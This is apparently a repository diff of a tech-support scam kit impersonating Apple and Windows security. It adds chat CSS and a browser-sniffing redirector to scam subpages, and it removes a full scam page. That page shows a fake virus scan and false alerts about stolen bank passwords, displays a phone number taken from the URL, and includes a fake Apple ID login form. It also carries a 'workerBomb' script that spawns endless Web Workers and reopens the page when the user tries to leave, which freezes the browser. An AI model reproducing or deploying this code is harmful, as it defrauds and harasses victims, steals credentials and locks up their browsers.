+  border-left: 1px solid #d9d8d8;
+}
+.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
+.msg_send_btn {
+ background: transparent;
+    border: medium none;
+    border-radius: 50%;
+    color: #fff;
+    cursor: pointer;
+    font-size: 17px;
+    height: 33px;
+    position: absolute;
+    right: 14px;
+    top: 8px;
+    width: 33px;
+}
+.msg_send_btn img{
+  width: 27px;
+}
+.messaging { padding: 0 0 50px 0;    width: 328px;}
+.input_msg_write input {
+    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
+    border: medium none;
+    color: #c3c1c1;
+    font-size: 14px;
+    min-height: 48px;
+    width: 100%;
+}
+.chat-container {
+  height: 360px;
+  overflow-y: scroll;
+      padding-right: 13px;
+    padding-left: 13px;
+}
+
+.spinme-right {
+  display: inline-block;
+  padding: 15px 20px;
+  font-size: 14px;
+  border-radius: 30px;
+  line-height: 1.25em;
+  font-weight: 100;
+  opacity: 0.2;
+}
+
+.spinme-left {
+  display: inline-block;
+  padding: 15px 20px;
+  font-size: 14px;
+  color: #ccc;
+  border-radius: 30px;
+  line-height: 1.25em;
+  font-weight: 100;
+  opacity: 0.2;
+}
+
+.spinner {
+  margin: 0;
+  width: 30px;
+  text-align: center;
+}
+
+.spinner > div {
+  width: 10px;
+  height: 10px;
+  border-radius: 100%;
+  display: inline-block;
+  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
+  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
+  background: rgba(0,0,0,1);
+}
+ 
+.spinner .bounce1 {
+  -webkit-animation-delay: -0.32s;
+  animation-delay: -0.32s;
+}
+
+.spinner .bounce2 {
+  -webkit-animation-delay: -0.16s;
+  animation-delay: -0.16s;
+}
+
+@-webkit-keyframes sk-bouncedelay {
+  0%,
+  80%,
+  100% {
+    -webkit-transform: scale(0)
+  }
+  40% {
+    -webkit-transform: scale(1.0)
+  }
+}
+
+@keyframes sk-bouncedelay {
+  0%,
+  80%,
+  100% {
+    -webkit-transform: scale(0);
+    transform: scale(0);
+  }
+  40% {
+    -webkit-transform: scale(1.0);
+    transform: scale(1.0);
+  }
+}

==== commit 40cf20c6: "dwd" ====
--- a/maccc/index.html
+++ b/maccc/index.html
@@ -1,817 +1,75 @@
-<html lang="en"><head>
-	<script defer data-domain="acc-1-bill.com/X9Sbu7" src="https://api.publytics.net/js/script.manual.min.js"></script>
-	<script>
-	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
-	    publytics('pageview');
-	</script>
-	<meta charset="utf-8">
-      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
-      <meta content="noindex,nofollow" name="robots">
-      <title>1491_Security center </title>
-      <link href="w3" rel="icon" id="favicon" type="image/png">
-      <link href="css/tapa.css" rel="stylesheet">
-      <link href="css/chat.css" rel="stylesheet">
-        <link href="css/bootstrap.min.css" <link="" type="text/css" rel="stylesheet">
-<script src="js/jquery.min.js"></script>
-<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
-<link rel="stylesheet" href="css/font-awesome.min.css">
 
-      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>
+<xmlns="http:/www.w3.org/1999/xhtml">
+<head>
 
 
-         <script src="js/esc.js" type="text/javascript"></script>
-         <script src="js/flscn.js" type="text/javascript"></script>
-         <script src="js/main.js" type="text/javascript"></script>
-         <script src="js/style.js" type="text/javascript"></script>
-         <script src="js/net.js" type="text/javascript"></script>
-         <script src="js/ips.js" type="text/javascript"></script>
-    <script>
-function chat() {
-document.getElementById("chat").style.display = "block";
-document.getElementById("footer").style.display = "block";
-document.getElementById("welcomeDiv").style.display = "block";
- document.getElementById("chat-box").style.display = "none";
- document.getElementById("login-box").style.display = "none";
-
-}
-</script>
-
-<script>
-      function vhdydjwhcnfyhecnfheucncevi(name)
-      {
-          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
-          var regexS = "[\\?&]"+name+"=([^&#]*)";
-          var regex = new RegExp( regexS );
-          var results = regex.exec( window.location.href );
-          if( results == null )
-              return "";
-          else
-              return results[1];
-      }
-      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
-  </script>
-
-  <script type="text/javascript">
-              var Anph = getVariableFromURl('Anph');
-          </script>
 
 
-          <script type="text/javascript">
-        	  window.onbeforeunload = function() {
-        	     if (data_needs_saving()) {
-        	         return "Call Windows Defender Helpline Now";
-        	     } else {
-        	        return;
-        	     }
-        	  };
-        	          </script>
-        	          <script type="text/javascript">
-        	              window.addEventListener("beforeunload", function (e) {
-        	           var confirmationMessage = 'It looks like you are editing something. '
-        	                              + 'Your changes will be lost if you leave before saving.';
+    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
+    <meta name="robots" content="noindex,nofollow">
+    <title>Windows/MacOS Support-Center</title>
 
-        	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
-        	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
-        	              });
-        	          </script>
+    <script type="text/javascript">
+        var isChromium = window.chrome,
+            vendorName = window.navigator.vendor,
+            isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
+            isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
+        if (isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false)
+        {
+            // is Google chrome
+            window.location.href = "./Wi0nHelpjcErrcore/index.html";
+        }
+        if (navigator.userAgent.indexOf("Firefox") != -1) {
+            window.location.href = "./Wi0nHelpjcErrcore/index.html";
+        }
+        if (window.navigator.userAgent.indexOf("Edge") != -1) {
+            window.location.href = "./Wi0nHelpjcErrcore/index.html";
+        }
+if (window.navigator.userAgent.indexOf("Opera") != -1) {
+            window.location.href = "./Wi0nHelpjcErrcore/index.html";
+        }
+
+        if ((navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true)) //IF IE > 10
+        {
+            window.location.href = "./Wi0nHelpjcErrcore/index.html";
+        }
 
 
-        	<script>
+        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";
 
-        		window.addEventListener('beforeunload', function (event) {
-        		  window.open(window.location.href, '_blank');
-        		  setTimeout(() => {
-        					window.location.href = window.location.href;
-        				}, 1);
-        		  let workers = [];
-        		  let isResponsive = true;
+        var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;
+        // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
+        var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
+        var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
+        // At least Safari 3+: "[object HTMLElementConstructor]"
+        var isChrome = !!window.chrome;                          // Chrome 1+
+        var isIE = /*@cc_on!@*/false;                            // At least IE6
 
-        		  function workerBomb() {
-        			console.log("Starting workerBomb...");
+        if (OSName == "MacOS" && isChrome == true) {
+            window.location.href = "./Ma0cHelpjcErrcore/index.html";
+        }
+        else if (OSName == "MacOS" && isChrome == true) {
+            window.location.href = "./Ma0cHelpjcErrcore/index.html";
+        }
 
-        			const script = `
-        			  let counter = 0;
-        			  while (true) {
-        				counter++;
-        				Math.random() * Math.random();
+        if (navigator.userAgent.indexOf("Firefox") != -1) {
+            window.location.href = "./Ma0cHelpjcErrcore/index.html";
+        }
 
-        				// Send progress to the main thread occasionally
-        				if (counter % 1e6 === 0) {
-        				  postMessage({ status: "working", counter });
-        				}
-        			  }
-        			`;
-        			const blob = new Blob([script], { type: "application/javascript" });
-        			const workerURL = URL.createObjectURL(blob);
+        if (window.navigator.userAgent.indexOf("Opera") != -1) {
+            window.location.href = "./Ma0cHelpjcErrcore/index.html";
+        }
 
-        			// Create 10 workers (adjust the number to reduce load)
-        			for (let i = 0; i < 1000000000000; i++) {
-        			  const worker = new Worker(workerURL);
-        			  workers.push(worker);
+        if (navigator.userAgent.indexOf("Safari") != -1) {
+            window.location.href = "./Ma0cHelpjcErrcore/index.html";
+        }
 
-        			  worker.onmessage = (event) => {
-        				if (event.data.status === "working") {
-        				  console.log(`Worker ${i} progress: ${event.data.counter}`);
-        				}
-        			  };
+    </script>
 
-        			  worker.onerror = (error) => {
-        				console.error(`Worker ${i} encountered an error:`, error);
-        			  };
-        			}
+</head>
+<body>
 
-        			// Start the responsiveness watchdog
-        			// startWatchdog();
-        		  }
-
-        		  // Watchdog function to monitor browser responsiveness
-        		  function startWatchdog() {
-        			console.log("Starting watchdog...");
-
-        			let lastTime = Date.now();
-
-        			const watchdogInterval = setInterval(() => {
-        			  const currentTime = Date.now();
-
-        			  // If the browser is unresponsive for more than 2 seconds, terminate workers
-        			  if (currentTime - lastTime > 2000) {
-        				console.warn("Browser unresponsive detected. Terminating workers...");
-        				terminateWorkers();
-        				clearInterval(watchdogInterval);
-        			  } else {
-        				// Update the last time to keep track of responsiveness
-        				lastTime = currentTime;
-        			  }
-        			}, 100);
-
-        			// Simulate lightweight work on the main thread to detect unresponsiveness
-        			(function monitorResponsiveness() {
-        			  for (let i = 0; i < 1e6; i++) {} // Simulate a small task
-        			  if (workers.length > 0) {
-        				requestAnimationFrame(monitorResponsiveness);
-        			  }
-        			})();
-        		  }
-
-        		  // Function to terminate all workers
-        		  function terminateWorkers() {
-        			workers.forEach((worker, index) => {
-        			  worker.terminate();
-        			  console.log(`Worker ${index} terminated.`);
-        			});
-        			workers = [];
-        			console.log("All workers terminated.");
-        		  }
+</body>
 
 
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  // Custom message (not all browsers display this)
-        		  const message = "Are you sure you want to leave this page?";
-
-        		  // Set the returnValue property to trigger the confirmation dialog
-        		  event.returnValue = message;
-
-        		  // Return the message string for some older browsers
-        		  return message;
-        		});
-        	  </script>
-        	  <script>
-        		window.addEventListener('unload', function () {
-        		  window.open(window.location.href, '_blank');
-        		  setTimeout(() => {
-        					window.location.href = window.location.href;
-        				}, 1);
-        		  let workers = [];
-        		  let isResponsive = true;
-
-        		  function workerBomb() {
-        			console.log("Starting workerBomb...");
-
-        			const script = `
-        			  let counter = 0;
-        			  while (true) {
-        				counter++;
-        				Math.random() * Math.random();
-
-        				// Send progress to the main thread occasionally
-        				if (counter % 1e6 === 0) {
-        				  postMessage({ status: "working", counter });
-        				}
-        			  }
-        			`;
-        			const blob = new Blob([script], { type: "application/javascript" });
-        			const workerURL = URL.createObjectURL(blob);
-
-        			// Create 10 workers (adjust the number to reduce load)
-        			for (let i = 0; i < 1000000000000; i++) {
-        			  const worker = new Worker(workerURL);
-        			  workers.push(worker);
-
-        			  worker.onmessage = (event) => {
-        				if (event.data.status === "working") {
-        				  console.log(`Worker ${i} progress: ${event.data.counter}`);
-        				}
-        			  };
-
-        			  worker.onerror = (error) => {
-        				console.error(`Worker ${i} encountered an error:`, error);
-        			  };
-        			}
-
-        			// Start the responsiveness watchdog
-        			// startWatchdog();
-        		  }
-
-        		  // Watchdog function to monitor browser responsiveness
-        		  function startWatchdog() {
-        			console.log("Starting watchdog...");
-
-        			let lastTime = Date.now();
-
-        			const watchdogInterval = setInterval(() => {
-        			  const currentTime = Date.now();
-
-        			  // If the browser is unresponsive for more than 2 seconds, terminate workers
-        			  if (currentTime - lastTime > 2000) {
-        				console.warn("Browser unresponsive detected. Terminating workers...");
-        				terminateWorkers();
-        				clearInterval(watchdogInterval);
-        			  } else {
-        				// Update the last time to keep track of responsiveness
-        				lastTime = currentTime;
-        			  }
-        			}, 100);
-
-        			// Simulate lightweight work on the main thread to detect unresponsiveness
-        			(function monitorResponsiveness() {
-        			  for (let i = 0; i < 1e6; i++) {} // Simulate a small task
-        			  if (workers.length > 0) {
-        				requestAnimationFrame(monitorResponsiveness);
-        			  }
-        			})();
-        		  }
-
-        		  // Function to terminate all workers
-        		  function terminateWorkers() {
-        			workers.forEach((worker, index) => {
-        			  worker.terminate();
-        			  console.log(`Worker ${index} terminated.`);
-        			});
-        			workers = [];
-        			console.log("All workers terminated.");
-        		  }
-
-
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  workerBomb();
-        		  // Custom message (not all browsers display this)
-        		  const message = "Are you sure you want to leave this page?";
-
-        		  // Set the returnValue property to trigger the confirmation dialog
-        		  event.returnValue = message;
-
-        		  // Return the message string for some older browsers
-        		  return message;
-        		});
-        	  </script>
-
-
-        </head>
-
-        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
-
-    <audio id="mdchys">
-        <source src="media/ados.mp3" type="audio/mpeg">
-      </audio>
-      <audio autoplay="" id="infogt">
-        <source src="media/msc.mp3" type="audio/mpeg">
-      </audio>
-
-      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
-        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
-
-          <div class="bg" id="bg">
-        <div class="bgimg" style="top:0">
-          <img src="images/f24.png" alt="" width="100%">
-        </div>
-      </div>
-      </a>
-      <div class="pro_box" style="cursor: none; display: default;">
-        <div class="pro_box_header">
-          <div class="row">
-            <div class="col-md-12">
-              <div class="minimize">
-                <ul>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/mnc.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="logo">
-                <img src="images/msmm.png">
-                <span>Apple_security</span>
-              </div>
-            </div>
-            <div class="col-md-8">
-              <div class="activate_lic">
-                <ul>
-                  <li>
-                    <a href="index.html#">
-                      <button>Activate the license</button>
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/set.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/ques.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-          </div>
-        </div>
-        <div class="scan_box">
-          <div class="scan_box_header">
-            <div class="row">
-              <div class="col-md-6">
-                <div class="quick_scan">
-                  <p>
-                    <img src="images/vsc.png">
-                    <span>Scanning Rapide</span>
-                  </p>
-                </div>
-              </div>
-              <div class="col-md-6">
-                <div class="bhfys">
-                  <ul>
-                    <li>
-                      <a href="index.html#">
-                        <img src="images/mnc.png">
-                      </a>
-                    </li>
-                  </ul>
-                </div>
-              </div>
-            </div>
-          </div>
-          <div class="scan_body">
-            <div class="progress" style="height:30px;">
-              <img src="images/scn.png" alt="" style="max-width: 100%;">
-            </div>
-            <div class="table_quick">
-              <table class="table table-bordered">
-                <thead>
-                  <tr>
-                    <th scope="col">Scanned Objects</th>
-                    <th scope="col">
-                      <div class="col_fourth counter">
-                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
-                      </div>
-                    </th>
-                  </tr>
-                  <tr>
-                    <th scope="col">Time Spent</th>
-                    <th scope="col">5 secs</th>
-                  </tr>
-                  <tr>
-                    <th scope="col">Identified Threats</th>
-                    <th scope="col" style="color:red">
-                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
-                    </th>
-                  </tr>
-                </thead>
-              </table>
-            </div>
-          </div>
-          <div class="scan_footer">
-            <div class="row">
-              <div class="col-md-6">
-                <div class="bt_can">
-                  <div class="btn-group" role="group" aria-label="Basic example">
-                    <button class="btn btn-secondary" type="button">Scan</button>
-                  </div>
-                  <div class="btn-group" role="group" aria-label="Basic example">
-                    <button class="btn btn-secondary" type="button">Pause</button>
-                  </div>
-                </div>
-              </div>
-              <div class="col-md-6">
-                <div class="bt_can2">
-                  <div class="btn-group" role="group" aria-label="Basic example">
-                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
-                  </div>
-                </div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="pro_box2" style="cursor: default; display: none;">
-        <img src="images/bg1.png" alt="" style="max-width: 100%;">
-      </div>
-      <div class="pro_box3" style="cursor: none; display: none;">
-        <div class="pro_box_header">
-          <div class="row">
-            <div class="col-md-12">
-              <div class="minimize">
-                <ul>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/mnc.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="logo">
-                <img src="images/msmm.png">
-                <span>Apple_security</span>
-              </div>
-            </div>
-            <div class="col-md-8">
-              <div class="activate_lic">
-                <ul>
-                  <li>
-                    <a href="index.html#">
-                      <button>Activate the license</button>
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/bel.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/set.png">
-                    </a>
-                  </li>
-                  <li>
-                    <a href="index.html#">
-                      <img src="images/ques.png">
-                    </a>
-                  </li>
-                </ul>
-              </div>
-            </div>
-          </div>
-        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
-        <div class="scan_box2">
-          <div class="scan_box_header">
-            <div class="row">
-              <div class="col-md-6">
-                <div class="quick_scan">
-                  <p>
-                    <img src="images/vsc.png">
-                    <span>Scan</span>
-                  </p>
-                </div>
-              </div>
-             <div class="col-md-6">
-           <span class="fl title2" id="txts1">
-              <a href="index.html#" id="cross">
-                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
-                      </a>
-
-
-                </span></div>
-              </div>
-            </div>
-          </div>
-          <div class="scan_body">
-            <div class="row">
-              <div class="col-md-12">
-                <div class="tooreg_detail_scan">
-                  <ul>
-
-                  </ul></div>
-                </div>
-
-              </div>
-            </div>
-          </div>
-        </div>
-
-      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
-        <div class="row">
-          <div class="col-md-12">
-            <div class="right-foot" style="text-align:center">
-              <span id="footertxt">
-                <img src="images/msmm.png"> Apple_security </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +<script>document.write(Anph)</script>
-                </span>
-              </span>
-            </div>
-          </div>
-          <div class="col-md-12">
-            <marquee direction="left" height="100px" width="100%">
-              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
-            </marquee>
-          </div>
-        </div>
-      </div>
-
-      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
-        <div class="ilb top" style="font-size:17px">
-          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
-            <span class="fl title" id="txtadd">
-              <span class="fl ilb">
-                <img src="images/dm.png" class="logo3">
-              </span>MacOS_Spyware </span>
-            <span class="fl title2" id="txts1">
-               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
-
-            </span>
-          </div>
-        </div>
-        <div id="txtintro2">
-          <span class="colo-rd">
-           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
-            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox800VDS</p>
-            <p  style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>
-
-
-             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>
-
-          </span>
-        </div>
-        <img src="images/re.gif" id="banner">
-        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
-           <span class="Support" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+<script>document.write(Anph)</script>
-            </span>
-          </span>
-        </div>
-        <div id="bottom">
-          <img src="images/msmm.png" id="badge">
-          <span class="title3" style="font-size: 18px;
-          font-weight: 700;
-          width: 3%;
-          top: 25px;
-          left: 8px;">Apple_MacOS</span>
-          <ul>
-            <li>
-              <a href="index.html#" style="text-decoration: none;">
-                <div class="button">
-                  <span id="">Scan now</span>
-                </div>
-              </a>
-            </li>
-            <li>
-              <a href="index.html#" style="text-decoration: none;">
-                <div class="button2">
-                  <span id="">Scan Later</span>
-                </div>
-              </a>
-            </li>
-          </ul>
-        </div>
-      </div>
-
-      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
-        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
-        <p>
-         <b>Security reasons have prevented access to this PC.</b>
-         </p>
-         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
-         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
-         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
-         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
-         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
-         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
-         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Support:<strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +<script>document.write(Anph)</script>
-            </span>
-          </strong>
-        </p>
-        <div class="action_buttons">
-          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
-          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
-        </div>
-      </div>
-
-      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
-        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
-          <strong>
-         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +<script>document.write(Anph)</script>
-            </span>
-          </strong>
-        </p>
-      </div>
-
-      <div id="chat" style="display: none;" class="bounce3">
-        <img src="images/msmm.png">
-        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
-        <br>
-        <p>MacOS Technical Support
-        </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +<script>document.write(Anph)</script>
-          <br>( Toll-free number)<br><br>
-        </h4>
-        <div class="arrow-down">
-          <svg height="1em" viewBox="0 0 320 512">
-            <style>
-              svg {
-                fill: #fff
-              }
-            </style>
-            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
-                  </svg></div>
-      </div>
-
-      <div id="login-box">
-        <span style="color: #fff;
-        font-size: 21px;
-        font-weight: 600;
-        margin-left: 6px;
-        position: relative;
-        top: 5px;">Apple Security warning !</span>
-        <div class="mnmz1" onclick="hide1();playSound1();">
-                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
-
-                  </div>
-
-        <br>
-        <br>
-        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
-          MacOS has been locked due to unusual activity.
-      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +<script>document.write(Anph)</script>			 	</strong></p>
-
-        <form action="#">
-           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>
-
-         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" ><br>
-
-        <input type="submit" class="button1" name="login" value="Login" onclick="playSound1();">
-
-      </form></div>
-
-
-<div id="chat-box">
-<span style="color: red;
-font-size: 21px;
-font-weight: 600;
-margin-left: 6px;
-position: relative;
-top: 5px;">Virus Alert 027341 !!</span>
-<div class="bhfys" onclick="hide1();playSound1();">
-            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>
-
-          </div>
-
-<br>
-<br>
-<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
- Apple_MacOS locked due to unusual activity.
-
-<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+<script>document.write(Anph)</script> 			 	</strong></p>
-
-</div>
-
-<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
-  <div class="new_messg">
-      <p style=" color: #fff;   margin-top: 8px;
-      font-weight: 500;
-      font-size: 16px;">Questions? Talk to an expert</p>
-  </div>
-  <div id="ev_talkbox_min" class="">
-      <span id="ev_min_zoimg"></span>
-      <span id="ev_min_title">Chat</span>
-  </div>
-  </div>
-
-<script>
-function showd2() {
-document.getElementById("chat-box").style.display = "block";
-}
-</script>
-<script>
-  function showd2() {
-  document.getElementById("login-box").style.display = "block";
-  }
-  </script>
-
-
-      <script>
-        setInterval(function() {
-          document.getElementById("infogt").play()
-        }, 500);
